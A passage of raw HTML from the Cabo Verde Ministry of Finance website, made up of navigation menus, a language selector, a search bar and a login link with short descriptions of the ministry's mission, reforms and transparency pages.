id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66099&amp;redirect=%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F3205108%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D75" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769075275677"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1769043713588" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769075275684"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_leng" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="vpcg" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"vpcg","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#vpcg"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("vpcg",new Component.default(context,"#vpcg"),destroyConfig);else Liferay.component("vpcg",new Component.default(context),destroyConfig)});else if(false)Liferay.component("vpcg",new Component.default(context,"#vpcg"),destroyConfig);else Liferay.component("vpcg",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Divulgação de Relatórios</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div 